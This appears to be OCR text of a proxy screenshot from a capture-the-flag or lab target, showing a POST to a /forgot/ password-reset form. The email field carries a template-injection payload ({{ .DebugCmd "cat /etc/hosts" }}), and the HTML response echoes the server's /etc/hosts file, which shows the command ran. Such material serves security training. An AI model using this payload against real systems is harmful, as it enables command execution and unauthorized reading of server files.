 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "cat /etc/hosts" }}
Response
Pretty Raw Hex Render \n
</script
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: 127.0.0.1 localhost
41 ::1 localhost ip6-localhost ip6-loopback
42 fe00::0 ip6-localnet
43 ff00::0 ip6-mcastprefix
44 ff02::1 ip6-allnodes
45 ff02::2 ip6-allrouters
46 172.28.0.3 aws
47
48
49 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login
</button>
50 </form>
51 </div>